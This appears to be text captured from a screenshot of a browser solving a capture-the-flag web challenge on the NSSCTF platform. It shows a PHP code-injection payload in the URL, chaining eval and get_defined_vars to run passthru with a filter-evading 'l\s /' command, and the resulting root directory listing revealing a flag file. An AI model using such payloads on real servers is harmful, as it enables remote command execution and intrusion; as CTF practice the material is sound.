 不安全 node5.anna.nssctf.cn:22168/?1=passthru(%27l\s%20/%27);&code=eval(pos(pos(get_defined_vars())));
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
看看你输入的参数！！！不叫样子！！
bin boot dev etc ffffffffffflagafag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://node5.anna.nssctf.cn:22168/?1=passthru('l\s /');&code=eval(pos(pos(get_defined_vars())));